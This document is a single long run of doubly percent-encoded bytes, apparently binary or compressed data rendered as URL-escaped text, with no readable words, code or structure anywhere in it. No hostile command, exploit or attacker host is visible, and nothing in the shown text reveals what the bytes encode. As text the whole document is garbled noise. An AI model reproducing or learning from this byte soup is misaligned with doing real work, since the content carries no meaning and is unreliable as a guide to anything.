G%2582%257D%253C%25D5MOy%25A3PY%25B6%25C1%25950%252C%2516%25F1%259B%258B%259A%25BE%25BD%25A0%250AEa%255Cn%25A4KS%253E%25E1%2580O%25EC%25FDP%25ED%25BB%257BA%25A7%25A7%25920K%25B0%25D9%250B.%25B4z%25C4yq%257D1e%255C%2598X%25F3d%25AE%25C9%25E8I%25E8_9%25F2%25FA%25B2%25FEN%25AA%25B0%259C%253F%259C%2592%258D%25C6%2519%25EC%25BA%25DBW%252Fi%2517x%25E1%25DA%25E1I%255C%2525TG%250A%250E%2590%25AF%25E2%2581%25ADO%257D%2598be6%25A7%25BF%259B%25A6%255Ch%2502%25AD%25AA%2501%255D%25E7%25D8%251B%25E4%25B7%251F%25CC%25B93%25BD%250B%25CD%25F1%253A%2503%25D5%259D%2515lyE%25891%25DA%257C%25A1s%25F3%25BF%2592B%2599%25AD%2505%2598%25CB%25C1%25CE_%25A1%25F4P%25E721L%2588%2523%257BKA%25C6%25EE%25FA%252C%2518%2523S%25E7R%25A0%2598%257C%25A7%255CW%25DB%25B7%25C5%258E%259E%25F2%25CC%25AE%25D7%252Fr%25CB%25D7%25ED%2510%258C%25A9%258C%2505%25F8%25CA%25EEJ%25A74%25A0R%25E6%25DC%2501-%2588f%253Dp%25E4S%2589%2521%25CDf%25AAd%2593x%2590IL%257F%25F6%2529H%2519%25DF5%2594G%25F1%25EF%25171%25F08%25A8E%251D%25ECi%257F%2590%25BC%25F4%250C%253D%2518%257F%259E%2501%257F%250B%258A%259C%25D4%25F2I8%25A8V%25E1y%2589%25D0%25DC%25E8%2519%25C9Y%251E%2503%25D9%251D%2580%25FA%25C1%25CB%25E7%25B3%2528%25FD%25A3%255D5%25BB%2540%2583%25B9%2528%25A5IZ%253B%25C3%250F%25CB%25BD%251F%253A%25EE%2507%250C%2522M%255B%25F1%25C6L%25B3%255B%25CB%257C%25A5%25A8%250E%25E6%2593%2503%25CF%25DD%252Fr%25D7hB%259B%2527%25C4V%2598%25DBo%257F%25C0%253D%2526%25BE%25FEE%25F9%2524%25FD%25EC%25D7%25FC%25C5%25C0%2588%25F1%25AC%25C8%258B%25B73m%253C%259A%2516%25A4w%25F4%259B%25A2qu%2580%259D%259CW%259B%25FD%25F8%25CA%251Ft%25E5%2524WTQ%25ED%25F3%252F%255Cmz%25D2%25C5%2518%25EB%25C6eVw-%25B0o%250FUMz%25081m8%259C%2521%2599%257EM%25E6%252F%2522%257F%25A243%25FA%25E5%2513O%2500%25E4%2583%25F2md%250A.%25E7%259DS%25EAQ%255D%253E%25F1%2510%25E24Q%25D5%25C4%2591%25850%2598%255D%2503%25CC%2599%25CA%25C9%25DC3%25F9hTAs%25B0%2523%259ET%2590%25EB%2598U%2500%2583%2503%259Aq%255B%2505%25F3%25EA%2502%2584e%25D55%250E%25CDFR%25BA%2597Z%25F0%2588%25D7%25FA%2596%25DB%25AB%253E%25BBY0%25C37z%25B0%25D6%25182%2515%25B9%257B%257E%2582%25A3%25F5.%25C2f%259E%25D5%2513%2529%259B%2516%25B9X%25AA%2598%25E3H%25FD9R%25B9%25C6%25AD%25E1%25C9r%253A%25CB%25F8%25D9%2510%253B%25D0%253E%253A%255E%2589%25DC%2510%25151UYH%2528%259D%251F%250EFT%25BE%25B1%25D0X%25C0%25C6%259E%25EF%2509%25DBS%250A%2526%257B%2B%253B%25D7F%2598%2597qj%25DFO%25DF%2506%2594%2584%25D6%25A9%258E%25AE%2588%259B%25BCM8S%25FF%2597N%250D%255B%25BC%25AA%2527%2516%251F%2591%25CB%2581%2590h%25172%2580%25AEk%25E1%2590x%25C7MR%25DDT%2509%25F4%25CF%25AD0%253A%25E6u%25FAH%250E%25BD%2560j%25AC%2592Z%2593%25BF%25C1%253D%25D9%2508%2586J%25C9%251A%255B%25D8lKBE2%250E%250D%25DB%2512%25AAA%25D3%25DBT%25F1Q%25ED6%2585Y2ZpI%2528%25BA%2525%252A%250A%25DD%2560%2593M%25E2%25D5%257C%25D4%255DQ%25B3O%25DFf%2511%2540%2507%259D%25C1%25BEm%2509%25DD%251E%25B7%2582%2525Ku%25C2%25EAC%25F4%25BD%250C%25C1%25D2%25DEC%2598S%25F25%2517%2525%2529%253C%25E36%25CD%25F8%25C3H%2506E%259Ch%25D3%257B%25AE.%2560%255Ck%25A9%2597%25DF%2588j%250A%25AC%25C0%25E5H%252A%251Ca%25EF%2511%2597%2524%257B%25D1%2517YP%251A%252Fx%25EDl%25ADdE%2586%25C3%25BCR%25B0%25CC%258E%25C0%25CCT%25B0%255D%2501%25B2Ov%25D8%251C%2580%2595%2590%250BP%25E1%2594%25A09_%25BA8%25B8%2596%2582x%2512%2510d05%2560%25A1%2560%25D7%25B1%25C4%25A6%25A1%25DF%2594%2581R%2524%25A7%25BBH%251E%25AC%251F%2506%2585%2585%2509Xd%25EE%25CC%250B%255B%25AD%25CD%253D%2599%25F3%2502%25B8G%25060HB%2588%2B%253A%25C9Q%2524%25C6%25B1%25D6%2524%25C9%25EE%25152%2592%25F5%25F7%2588%25A9%2508%25D4%25A4%2517%2581E%2596%252C%25FC%25AAS%25CC%25E7%25EC%25C3o%25D9%25D3%2588-%25CF%25D4%25D8%252A%25FB%25AF%253A%25B6.%25ED%25D8%25D8q%2Bc%2500%25EB%25C6u%2515%250E%25CAG.%25B2%25EF%255D%25F9S%252C%25A1%2B%2524%25BE%251B%25F6%252B0%253D0yL%2540%25FF%25DAf%25D3%25B0%25EFQDD%25EE3B8%25FC%258D%257D%25B6%25B9%25E9%25A1S%253Co%2591u%2504%2594%25A0%25A41%2594%25A2%25AC%25D0%250F%2583k%25C2%25E8%2510%25C3%255E%25A2F%25F4%25F4%25D7%2518%257Fk%25EE%258D%2587%250Fb%2583%257CZZK%25C8%25EE%257E%25B7%25AD%25DA%2586%25E9%251C%2517%2593%255D%25FE%25BE%2528%25FD%25C9e%253Eo%258E%25223%25D3%258E%25BC%2Bf%25AE%25D3z%2501I%2582%25A9%25BE%2560%252BSnE%250E%25E8%25D5%2587%25B0%2525%25B9fdr%2507%257Bk%255D%2513NC%25DA%2594%259D%2521%25BD%25879%25DDy%2560%2592%255D%2512V%2522%25BE%258B%2587%2524m%253F%25C0%25BF%251E%25A5%25CE%25DA%257F%25FE%25C9%252BZ-%25A2%2522C%2596%2560zYe%25CB%257C%2517H%25CCX%25D8%2506%2593l2Z%25C7%25EA%255D%258EZ%255D%258B%2513%25A6%258E%258D%2580m%253B%25C1%25B4%2522%2502%25FEsz%25A0%25DA%25E4%2599%25FC%25EC%25B9V%2527%2583%25DE%25B1FmCN%25CD%25CFE%2527%2585%2588H%259A%25F3%257E%25C5%2523%25C5%25C9%25E0%2594%25DAR%25EBr%2591gp%25A8%2591DY%25D6%257B%25D0%258D6%250FD%2523%25A0%25D8%25C7%2560lF%25BFR%25BA%25CC%25F4%25FB%2BWP%258C%25B4%251A%25B6%25A0S%257BD%25D5R%25DF%251BJK%2518%2529%25F6%25FE%2508%258E%25AE%25A0%25B2%25F5%253F%258FMF%25EB%25FE_%25D4X%250CR%25E3%257E%25CF%25A8%2583%250A%2528%2589%25B8%2586%2526%258C%25B9M%2501S5%25BEv%2540%2515Og%25B9%25E0N%25D0%25C7%253D%25AF%251D%25D8Q%258F%2518%253Ca%25B7%25F1%2583%2503%25B0q%25C2%250A%25D2%2582o%25CDy%2583%250Dl%25B6%25A0FX%2502t%2595%2525%25EF%25D6x%25EA%25E1%2594%251C%25B5%2503l%25EA%25D8J%2523%2514F%25ABvN%25F3%2519%25EE%25E3%25E8%25D89%25CB%25EA%25FC%25B4%25E1%2514.F%25F5%2591%25C1%25E1%253F%25F7%25F9L%25A0R%25BBi%25F6AfHb%25D6%257D%25D4%2582%2595s%2592%25C2%25B1%25C8C%25D1%25FA%25FD%2521%255C%25A1%25CF%25E5%25DC%2508%25073%2513%25B2E%257C%258F%253A8e%25A8%25E1%25275%2599%253E%25F2%250E%25E1%2594Q%253D%2528x%2599o%25F6%25818%2528t%25E0%25A7%25C3%25F7%253Cf%250DUo%2598%25E3%255C%253Bs%2526TuR%2581%2519%25842%25AB%2528%253E%2596%2516%25B2%255Bp%251D%25A2%25CA%25E3J%253D%257BH%25CA%2527%25F3%25B1%2500%258E%25CA%258D%25B8%2500%25AA%257B%25F6%25D5%257E%25B2N%25C06%25D3%251A%257E%2589%2509%25AF%25A3%25F5%25B4%25D6q%2B%258B%258E%258F%25E0%2594%25C8%25B3%25EA%252Ce%250B%258D%2583%2581%25BF%25AE%252B%2598%2522%25DB%2588%25A3%2560%258CJ%25DAUj%25AB%2B%25D6%25E8%25018%25EB%25FA%258Fdi%25E0I%252AI%2525%25CD%25E0%25B4%2581%25C1-%2507%2512%2526%2504%2512q%25D8%253D%25D0%25A0J%25B9%25AF-j%25D5%25F4%259Cf%2540%2597%25EB%253B%2598%2522%25E9%253D%250D%2B%2517%2583%25C0%25D7%25DF%2503%25CD%2592%257FXC%25FF%2514%250D%25C8%25D9%2540%2585%25E4%25AC%25F0%25019%250BjK%25B0%25E8%25EA%25B3%2583%25E20%25B4%25C2%2501%253Fg%2B%259E%253B%2502%25C5%2505%2590k%253B7%2509%258A%25ED%25A2%257E%2516%2501b%2505%251D%25D8E%25915%25DEBL%2592%25EC%2581%2529%25FB%255ED%25B3o%25F2C%25AC%25B7%25F4%252A%2523Q%25A6%252A%259E%25D1%255E%25DF%2503%250B%25C4%252C%25EE%25E1%25E8%25A4%2500%25A6%2594Bc%25F8%2B%25FD%2500%255C%2528%2501%2586%25C0%2BX%2596%25BFW%2599%2502%2507%259E%25CA%2521%25D8%255E%2501.%25AB%25BC%25AC%250E%25C7%25F7%25A5%25A6U%250F%25E4%2511%25E4U%2503%2580j%251C%2581%250D%2581%2511%2506%25F8O%25E0%25EF%25A1%257C%25C2%25E5%25B9%2582%2527M%25F1%2515%25A6%2596%25C14ou%25E6U%25B2Tv%2515%2589%25ACo%2580%25B4%25ADL%2595%2503%2585-%253B%2513%2516%25FC-%25EE%2526F%25FE%25A0%25ADd%258D%25B9I%253C%25BFf%25FAt9%25E8%2522%25C2%25B2%25D6%25D24T%252C%25D6%257F7%25F6%2521Z%2515%25DDv%25B0%2593%252B%250B%25147%2595H%2512H%25C6%25BD%2598%252B%2560%2582%25BDM0zC%25DF%258F%2593%2514o%25CB%258B%25A6%253C%25C8%25FA%2587%253E%25BCrM%259E%2525%25E6E%25CA%25E0%25C4Xv%2507%25E8X%25B4%25D0%2509%25C8%25C1%25C1%2503K%250D%2510%2581%2584bL%259C%25B0%25DA%2586%259F%2597%2595%25BBp%25B4%251F%2507%252B%25F6F%2500%25D6w%25F4%25C9%2500%2594%2504%25D5%25FAc%2504H.%2524%25A9S%258F%2B%255C%25D5%2599%2599%25B8x%25A6E%25E9%25F2j%25B9%25F7%258C%25D6%25E9%2511%25FE%25ADNB%250A0%2506%25D0%25DA%2583o%2502%257D%252B%255Blc%25F4D%2518C%250ASU%2517y8%25D3VU%259D%2513d%25D9%25D7z%25FE%25E8-%25DF%253A%255DD%25EDI%2594%2523%25CD%252B%25A6%25CA%2504%2502%25A0K%25BCrh%251Eeg%255B%2560%25C8%2503O%2514S%250DBK%2504x%25C6%2501xw%250C%25101%25B3V%25078%25F0%2591%250D%25E4%25D8%25A6%255C%25E7%25A9%25F3sE%25A0hlR%257EMp%25F47%257F%25B5n%258B%25A8%25B2%251DRp%252Cl%25B7%25A4%2511%2560%257D%25B2%2517%2500Q%2585%257Bw%2587%2590%25EAW%25BE%25C1%251Ds%2589%25D3%2502%25C1%25A7%2580%2560%25B0%25EF%25CF%25D3%259C%258FK%25DD0%253C%2583%250A%25CEQ%2527%255C%258D.hD%2BT%2587.h%2503%257F%255B%25D0ViM%251B%253D%25C1%25F5%25D8%2594V%25B5%25C9%2582%25FD%259C%2516%25DE%25D00g%25BE%2522%2518%25DC%25B1%2513%25D7%258D%255C%253D%25AA%258B%2529%25AB%253B%251E%253C%25D7%2500%25F8xP%25D3%2517z%2596%25BC%2518%25FFN%25A24%252C%259A%25AA%25F8%25DB1Qp%253A%25C2%2527%25FE%25B1%2B%257Fs%2580%2595g%250A%257B%2518%25A0%259BOS%25F9%25AB%25C3%25A4%25BBU%25AE%2585%25F2%252F%250DwCY%2514s%259F%25DE%25E3%2524%2514%25F5%2507pP%25CE%2508%259A%25A0%259B%259Dj%2B%2529%25ED%25FC%25E1%251F%25B5%255C%2500%259D%2516%2505%259C%2581h%25E3%25F0%2584ua%25DF%250C%25FA%25EF%2522F%25B20%25FF%25CE%258B%2592%25C9%25E5%25AA%252F%250B%251B%2515%257F%2599N%253C%25D3%2527XV%25B2%2510%257C%2581%259F%25C3N%2587%25C8%251E%2592%25B0%25E3e%25E0%25F4%2597I%252F%25E3%257F%259B4%25DB7%25C6%2540%25EC%258C%25E9c%2512X%251F%255B%2597%258B%25F20%257F%258B%25A6K%25FC%2505I%25B3%25EF%2593%259C%25FF%25B3x%25A4K%25A8%25E8%25B0%25A3%257E%25CF%252Cp%2528%2502D%2514O%2588%2513%2514%25A8to4%25C2%25E7z%25A3%25EF%252C%25CB%25D2%25E9%2598%25D1B8o%2507%2B%2509%25C8%2505%25F7%25ACp%2501%25DEH%2B%252Fj%25B5%2581%2590j%2525%250B%2513%2514%25D2%250C%2587%2597q%2502%2598%2583%255C%25E6P%251C%2598%255D%25B4%2540%2517%253C0%2591x%25B0S3%2505%2560%25C0E%25AC%25FBR%25DD%25D4%25B9%25B8%259E%258D%25DD%25C2%252C%2523%257B%25D6%2529%25E8.O%2529%25AF%2590%255B%25B9%25BC%25CD%25C2%255E%2528SW%259F%25C4%2500%253F%2512%25A9%251A%25ED%2515%2505%2582%25F8Y%25172%25E2%25AF%25CB_c%253A%255E_%25A9%25BE%25EA%253D%2584lrA%2518%25A7%2527%2517%2517%25C7%2596%25BB%25C9I%250C%25F4%25FA%25D0%258F%25E5%25C1%258C%251A%2518%25B5O%259A%2527k%25FA%2501%2501%2594%2B%25E9%25DA%25F2%2508%25BA%250F%25BB%25BF%25E8%25D7%25C8%25C83%2528%25F7%253D%2583%25CA%259B%2582%25EA%2519N%253C%2500%25A7C%25AA%2502%2592%25B0%2500_h%259A%257B4%25B1%25ED%25EESG%25BC%25D9%2593%25CA8%25D8%2Bl%251B%250E%25C5%2581Q%25DB%25CBy%2527W%25CET%25AB%259CKJ%2593%25FB%25E9B%2588%250F%25D8%25AF%25BA%253E%25EE%25C5gz%25F3w%25E0%2511%2516%2519%25E2U%25FE%25822%25A7%25D1%25BDO%257D%251F%2594%250F%25D0L%25FE%25C7%25DDO%258D%2527%2598T%25DF%25FCIiO%2514%2586%2560%25E9%2591%251F%250Fu%2560%251F%25D1%252B%25D5%251F%25AF%251E%25A4%251Dy%255Ey%2525%25B3%2586%2583%258E%25B8%250D%25F1%25E9%25D9%25F1t%25E5o%25B4%250E%2589%25C8%25CC%25C5%2594%2524%2584%25CD%2509ZJ%25E7%25E3H%250A%25C9Z%25A0%2592S%25D9%255D%25BB%2524%25FB%25C4C%25A1%25D9uH%25DB%25B8%2505%2560J%252Fi%2505%25C6%25EA%258BgR%252A%2540%25DE%25F8%253B%25DC%2590T%25B1%25A2%25C4.%2590%25EB%2515%258D%2586F%2540%25F1%25F0%25C5%251C%2500F%259B%251D%2505%258B4%25DE%258A%255BL%25C1%2511%2510%25FB%25A2%2518_%2528%25C6%2583%25C4%2Bx%25DAL%2595%2594p%255D%25EB%25F0%2508%258A%2594%25A0fN%252F%2529%2505%25E4.%252B%25AF%2585%252FYy%253B%25F16%2529%25CB%25A4%25B7Z%25D5%250F%25BD%253A%25FCK7%25F3%2516%25B01nC%2509%25E9%25A8-%2507%2500%2523%258E%258AQS_gqCK%259C%2B%252F%259E%25EB%25DE3%252F-%2524v%25B3M%25DB%259D2%2588%25B03%2503GY%255Et%258A%2502%25C1%25B0%25F2%25AD%2584%251A%2B%2596%25072%25EE%251F-M%253E%25BF%25D0G%25C9R%255E%25FC%25A3%2599ns%25B2UH%25CF0.%2590%25AB%25F2%25AE%25C6%2516fy%251DC%2582%2501%2503%250C%255C%258Dzrn%25A9y%2505%25E4%2525%2589q%251D%25A1%259C1%25CA%25AE%2518%25C9M%257B%259DP%25B4%2527%25D0%255Cu-%25E2%2595%25E9%25E1p%25E1%2586%25D2e4%2514%25BB%250D%25A3%2502%2507%25C4%2584i%25A4P%25B9Lf%252C%25B1%252B%25EF%255E%25ECZ%25D1l%25DF%257E%2511%25D9%2509%25E9%2595%257F%25DB%2505%251BV%2597%25AB%257C%25EB%25CC%25CA%251D%251E%25D5%2524%250D%25E5%25FB%25AC%25F0%25AEF%25C3T%255BsGgtO%25C8%2510%25C9%25A0%2527%259Dr%250CT-l6%2583V%2585%2560M%25D0%25C7%2509%25EEmiz%2529%25D1%2509%2517d%259C%253F%2519%25DCze%25A4g%25AD%2591%255EM%2501%25ECl%2509%25CB%25EA%25C0%25A2-p%2519%25D2%251C%252C%2598%25606%25CB%25AFI%25EC%25FAv%25A7%253F%25B3Q%2503%255B-%25C2%251F%25ED%2507%25EFaRF%253F%253B%25A0%25FB%25F4%25E2%25E8%2597P%25BA%258A%255D%25FEo%2580%25E1%25E9%25F5%251E%2584%2500%25B3%25D5%25AChyQ%25CE%25C3%25CBT%2581X%25B6%25F4PW%2590%25BE%25BD%2529R%25D0%2514%25B0%2504%250E%25F9%25CF%25B5%25DDuo%257E%25E0%2585%2529%25A9%25AEF%25B8%25AE%257D%253A%250A%25B9%25A3%2585%25EC%259Doy%25BFJ%2518%2582%2589.%25CCb%25BC%25E4%2503%2507%25B8O%25F8%25873%25F4b%25CE%25D6%2523Q%25A8%2518%25CB%259F%258Dz%25D0%25A0z%25AE%25EB%2518%252F%25FC%25DE%25BE%25A9%25B8r%25CB%25D7%25ED%2515%25A8%25DE%253C%25F1%2560%257Cb%250B%2598%25FE%252Cbr%25F2P%258DK%2502I%25A3%257CgbUm%2509l%259Ep%25F4aG%25C1LY%25DD%2503%2506%2515%250B%2507%2B%250F%2597T%25F9%259F%2585%253D%25F0%250B%255B%2590%25E0ugvW%252A%25BA%255D%2509oS%250Fr8%25E4%25F3r%25AB%2507%25E0%25EB%2502m%2507%2525%2501%25B8%25BEi%25E5%25B9%2521D%25B2%25A3%25B2%25C5qp%250F%25DE%2594%25D5%253Ctk%251C%2560%257C%252B%25D2%2502%2590%253C%25E8%252C%2525r%25CB%25F9%25A5%25E2%258B%2596S%258Ev%25C2%25E4%25B5%25DD%2527i%25B4%259B%2590%2583%2507%259B%25EAJ%257D%25FA%2505%2523d%2528%250E8C%255E%258C%25C4g%25EA%25A4%2524K%250C%25CA%2529F%250C%25C9%250A9Zb%25059p%2596%2595lXR%2514%2584%25A6%253Ft%255C%2518%258C%251C%2581%25B3%25C5%2584%2512%2595%25DF%253F%2B%25B1%25407%257E%2540%2591%252C3%2509.%2599%2504%25B6h%25AAW_38%2500%250B%25D77A%258C%253B%2591%25F5%25E3EDno%257B%25CC%25C4%255C%259C%25A6FfT%251A%25B7%2597%2527%25C2n%259B%2586%250A5%25A6%258E%25FC%25DC%25D6%25B4%257F-o%2507%2517%259A%25F3%25BB%251DH%2510%25B6%2560%25C9%25DD%25EAh%25F7%257C%2518%2525%2507%2585%2504kaR%25A0W%2598B%257D%25AC%25BF%25E1%2512q%2592%25FB%25FA_W%25C9%25EF_Z%2526Z%25B7%25AD%25F0%2581W%25E3%25B1%25E4%25DE%25D9%2525%253Dd%250Aq%2584%252CZ%25A1%25C1%25BD%25F2-Zp%25A1%25B2o%25F0%25F1%25D9t%2505%25B3%2507%25C8%2508%250C%2516%25A6%25E6%257F%252CH%25AF%25D6%2508%251D%257E%25D0%2595U%253A%25EF%25F6%2515UOJ%2524%259C%250Co%25BD%2593%2523%2588%25BFP%2589%25CEal9%2521%25D2%258E%2522%25A6%25AC%25DF%25E4%25B4b%250B%25D5%25EC%25CB%25FE%25AA%25D1%25ED%25DD%25B9%25F7%25C5%2591%25F78%258AB%25DC%25D5%25D5%250F%2596%25A1%250D%2523Oa%2518%25EFid%25DC%25A1l%25F8%2596%25B9a%25D3tK%255Dk%2508%25C3c%25E6%2585%25B0%25C4q%25E0W%25D2%25C4%253EP%2515U%25E9%25C9%25F6%2584%25B0%2524%25CF%2591%25EF%2522%250BV%25DA%25DB%2528%250CX%253B%2503b%25DCt%2583q%25C3W%25D8%25E2njg%25C1%25FC%25B2%25003%25F6T%259F%2581%253E%25C1%250A%259C%25E1%2587oo%25FD%251C%25AD%25FC%25E4%25CB%25E8%257E%252B%25E30-%250D%251A0Qx%2506%257B%255B%2528%25A7%25A6%25B9%2504%25BA%2587%2504%2584%25E0%25BFX%2591-%25A6%25E04%250B%25EC%259D%25F7%2583d%2592%2502b%25B9%25A9%251B%252Fb5%257D%251A%25C0%2585Rm%25B7%2511%258B6%25CC%25EE%25923%255D%258C%250EEtC%2512%2519%25ED%25F9%258AM%257E%253BL%25EF%253F%2598e%255D%251C%2587%25B8%259A%2508%2525KnbW%25D8%25ED4%2597%2596%25F6%25D4%2510aBE%25BE%2596%2525%257D%2592%253F%25D0%2587%2582%2584%2516%25F2%25B2%25AB%258A%251B%2509%250FF%259B%25BC%2596%25B5s%2527%258F%25D7%253BT%2594%2505%25EC%255CE%25F0%2501K%25E6QA%253Bn%258E%258E%2505%2507R%251F%2587%25CB%2585%25D2%2B%25EC_oJok%25AC%257F%25CFg%25BB6%2591%259E%2560%2507%259C%253A%2590%2596j%2584E%2508%2525%2596%255B%2582%251Em%25C5%2599%2594%2501o%259F%2560%259A%2590%2540Y%25FA%25C3v%25A1%25C5%250D%2591%2519%25E9%250Ap%25C5%25FD%2510%258C%253D9%25812%2514%253C%2527%25AB%25D2%25B2u%258CX5%250A%25EC%25E0%2521%25A4s%2560%2591%259E%258D%25A2%252A%25FE%25B4%25C1%250B%25A1%2584%253B%2517%255CXrA%25B7HbZ%259Ez%25F8V%2597%250Fh%2515z%2524%2598%25E4%250C%25B1%25EA%25BF%25BA%25C7%25C4%25EB%25AAo4%2507%25B0%25D6%255E%250C%25CF%25FA%250D%251E%257E%25F4Syvq%2587V%2513%25F2g%2507%255D%25F2%2587%2508%250F%255B%25F8%2515%2595W%2528%257D%2580%2586._rY%255D%253D%251B%2526%2502%25BF%2584%2506bz%25D4%25E5%25FEI%25AA%257D%257E%25D9%2501%257C%25F6%250CZi%25FDM%25CAm%25B5%258B%25A2%25FF%257E%25AF8%25BD%253C%25C4%25C2%25C2%253E%25B9%2581%251D%2511v%25A7%25D6%2529%25CF%257D%2580lO%2505%257C%25B5%25E0%2583gn%2594T%2589%25E1%2590%257E%2585%253D%25AB%250E%2592%25EEB%25ED%25C1%2503%253D%25C7%258B%2516%2518%25FA%2580E%25D6a%25B6%2588%250B%2582%25DE%25F4%258D%25C9%25A5d%25C4%25AB%251B%2507%25FC%25FDZ%25D5%25BE%253D%2515.h%2527%2597%25A9%25DF%25DE%2511%251B%25A8%25DEb%25B9K%252At%25A8%259D%2512XF5%253A%2540%25A6%25B7%2526%25B9%25C0j%25C3%257FX%257D%25FC%25F5C%25C2%252C%25B6%251Cc%255C%251E%25CB%250AT%25A1%25D5%25C2%2594%25E9%25A5%2500%2501%25DF%25F9wf%25D0%25C5%255D%25DC%25FB%2589%258E6%25E6%2587%25AF%25AD%25DE%2521%2596%259B%2590j%257E%2522%25D3%2511%25EE%2Bt%25FE%25E1%2593d%258F%253A%25DA%25DE%259E%25C8%25FCk%25FF%25BE%2519%25B9%259D%251BJX%2512Z%25DE%25B77.%25B5%25B7j%25D9U%25D9%2580%25C2%2500qRT%25D6%257E%2506%251C4J%2524c%25A5%259A%25C3%2521K%25C8%2527%250F%25F4Y%251D%25DE%2521%2581%25C1%255Cv%253D%251D%25D6%2512%25C8%253B%25ACG%25C1BE%2585%2519%25B2%2525k%25D4%25EA%25C4%25B3%2507l%25E9%25B5p3%2500%25FA%2582%25BC%2505R%255B%2596e%25D2%2524z%258F6%25BB%2501%25A47%25B7%250E%25A8iL%25AC%25128%25E9w%2528%2526k%25185%250F%25D0%25E0p2%25F5q%2518%25FF%251A%2513%257C%252F%25C71%251E%25ED%2528%2500o%252B%25D3%25F0%259A%25C1%251F%25A8bqw%25D7%257El-%25EA%25CD%25B4%25D6%251C%253B%25A0%25D2%25F5z%25FA%2507%25FF%25A5i%25D2sh%2540%2503e%25B3%25FF%25AC%25CF%25A0%25A2%2528%25C5%25EC%258D%258E%25F1%255B%259De%25044%257E0%25C2%25D5%25A7L%253F%2522%25D8%25E7%25BFg%25B0%25FE%25E3%25EA%25D6%255B%25DB%259B%25DE%25ED%25C1%2506%25B9%2519%255B1w%25F2%258F%25E3k%25BE%25B6%25994%253AH%253E%25BB%2506%25DA%255CpN%258D1%2586%25A50%25FD%2502%25EC%25D1%2516t%25CE%257B%25B2%25C7%25F6%2527%2507%25C2%25EF%2507%252C%25FF%257C%2585T%2540%251A%25BA%25E6%25BDr%2540%25FB%25D0TG%2505%258B%25FE%25CE%25D5J%25FE%25DF%257C%25B5j%25F27%2501N%255E%25B1%2513j%25C276%250D%2526%250A%255B%253E%25A07%2503%2529%25DC%25EF%2584H%25C3%25001%2501l%259A%2502%258E%259C%2516%2590%255E%250D%25CB%252FJ%25C8lW%25C6%25E1a%25FD3S%25DB%252F%2560%251A%25CE%25AE%25EA%251D%25B9%25A2%2527%25BEPX%2B%25F6%2523%255C%253EH%25A7%25A4%25A0%25EF%25A6G%251F0%25CC%2514%2510%250A%259D%25D3%2587%25C8%25FA%25C6%2517%2Bh%2517%25E0%25A8%250E6I%25CB%25B2%25A4%258C%255D%259B%25AA%25BD%2507%2B%25DC%25F3r%25B1I%25EA%2593a%259Ba%2580%25E9%258B%25A1j%25A0%257D%25EA%2B%25E5%25FE%2589d%25D31K-%2511%25EC%25F8P%2528%2514%2592%2581%258B%25F7%2509Ee%252B%25A5A%2583%252B%2503%2504%2509%250F%250F%25C0%25DA%2521mI%2599%25EF%25D2%252C%2588%25A9Q%253D%25A9R%255D2%25EB%252A%25872%2521%25DB%251FhF%250F%2515%259D4%2529%25BDO%2519%25A0%258Dh8y%257C%25D2b%25F3%25C1%25F3%2515%25D0%25A5%258D%25FB%25F8S%25EC%25EF%25B5%25D2%2509%25B1%251F%25C8%259AN%2580a%250D9%252C%25BA%259D%257D%2586%2585%25E7%25F5m%255E%2588%25F2%2582%2592%25BE%25E6%2517v%253A%25F8%2515%257C%2584L2%2584p%25BA%2589T%2594-%25E8%25A7%2529o%25AC%25AFp%25EB%25A1%25F5%2510%25BDd%25C5%25D0%25B4%252B%25F7%251DjG%2588%250D%25C0%25DB%25DE%25AD%25C9%2592%2516Y%2586%2527%25964%25F6%25B8H%251E8%25EA%25C1L%253E%25BF%253EC%253D%25D50%25AAR%25C7%25DCn%25B9%25AE%252F%2595%25A2%2588l%2581-lB%2516%255C%25F5%25D2%25A2%2529%2511%2509-A%25E8%2507%251B%25F9%2583%2509i%25BF%2506%2524Xs%2595i%25B9%2B%258C%25F0%25BC0%2580%253AQY%25F1z0%2511U%2507%25D2%255B%25CF%25E5%25DD%250A%2588%25C2%2501%2519%251BaE%25C75%257D%25B1%2588%25A3%2529%2583%2582%25B5%2592%250A%25BDB%25F3%2525%258FG%25C7%253F%2511%2594%25BA%25E7%258B%25BE%25BC%2526%2519WLM%255D%25D9%259Cz%2517%2587%25ED%2516cO%252A%2525%25EF%2504%257C%2503%2522%25F6tH%253E%25FC%257E%2581%25A1%25E3%25D3%2518%25C2%2591%25E7k%259F%253BU%25A1i%2508%25D2z%25CF%2514%25D0%2588%25C9%25DD%25F7i%25DBs%255D%258BQ%255D%251E%252A%25EB%25F8%255BR%25CDmZ%25A2%25C2%2595V%2B%2502m%25C3%25C2%2592%25AE%25CC%25E5%2596.%251F%25AE%25CE%253CIf%25A6J%2588N6G%25DF%25C6%25A7%2528%25DD%25B8%2501%25A5%25A9M%2502y%25CE%259B%25E7q%25FD%255CA%253D%25A7%25E3n%25D6N%25AD%2523%2517%251C%259Et%25AAgc%258BW%25A6z%2581%259BH%25FCleH%25CDD%25B6%25BAzpK%25D3%25EF%25BB%25F9%252C%255C%25E6%255E%25CE%25F2%2512%253E8%25811%2529%2594%2540%258F%25E9%257E%255B%25B1%2598%2585%252FT%25FDs%2585%25E8%255BM%2528%25A9%25F5%25A9%2582%25E9bD%25E2%2581g%25C6%25C7%25D7enx%25BAf%25AA%25E2%2591%25ED%25FE%25FF%25FC%257D%257D.I%2507e%25BD%25ADY%253A%25AE%2529SZa%257Ck9v%2517%257F%25AC%25D7%251F%2581%25AFV%25AFq%250A%25A4%2589%25D1%25F3%2592%25C9%25F8h6%2585%25CB%25F6%25D7%25FA%25F7%258C%25CB%2528Z.%2591%2509%259C%25DED%2515%25F7%25F0%2589%255E%2510%25F3%2592zF%2518O%25A1%25CBX%25CE%25CD%25B4c%2527%25A5-%25A1%2589f%25C0%25C2%258F%25E3%25FC%25F7A%25CE%25BC%25A8%25F9%25DD%257F%2580V%2583%25BDS%25BE8%25D3%25E3%2594%251F%25D9%2503%250Fx%258A%25A5H%25D8%2513%2503GS%25A0%258F%25CA%25DAu%25C9%25C1%25D3%25B3%25D3%25C9%25E1%25DD%2589%25063%25C9%25E8%25B3%255E9%259AW%25C7P%2599%25A1FE%25B7%253Dl%25F3%2513%25E6p%25C3%25B5.%250D%2517eW4n%25C2F%25DB%25E0%25A5%25F0%25CE4%2505%25B1%25EEv%2598%25BA%2586%25C5n%25C2%25CCE%25A6l%25C7%25EB%251A%251Egy%25FF%2510%25A4S%25BE%2588H%2508%2599%25AF%25F6%25C2%25C9%25FB%250C%25A7%258D%25EC%259D%257F%25DF%252F7%25AD%258C%25DD%25D9%25E0%25DC%25E0%25B9J%2589%2594%25C3%25810%25B7%